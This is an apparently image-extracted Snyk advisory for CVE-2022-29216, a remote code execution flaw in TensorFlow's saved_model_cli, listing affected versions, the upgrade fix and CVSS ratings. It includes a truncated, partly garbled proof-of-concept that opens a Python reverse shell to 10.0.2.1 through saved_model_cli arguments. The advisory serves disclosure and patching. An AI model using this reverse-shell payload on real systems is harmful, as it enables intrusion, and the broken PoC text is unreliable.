 Remote Code Execution (RCE)
Affecting tensorflow package, versions [,2.6.4) [2.7.0,2.7.2) [2.8.0,2.8.1) [2.9.0rc0, 2.9.0)
INTRODUCED: 22 MAY 2022 CVE-2022-29216 ? CWE-94 ?
Share
How to fix?
Upgrade tensorflow to version 2.6.4, 2.7.2, 2.8.1, 2.9.0 or higher.
Overview
tensorflow is a machine learning framework.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) due to improper fix of CVE-2021-
41228. Exploiting this vulnerability is possible via the saved_model_cli tool and can be abused to open a reverse
shell.
PoC:
subprocess\ns=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\ns.connect(("10.0.2.1
i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())""")' --dir ./ --tag_set
serve --signature_def serving_default
References
7.8
HIGH
Snyk CVSS
Exploit Maturity Proof of concept ?
Attack Complexity LOW ?
Confidentiality HIGH ?
Integrity HIGH ?
Availability HIGH ?
See more
NVD 7.8 HIGH
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see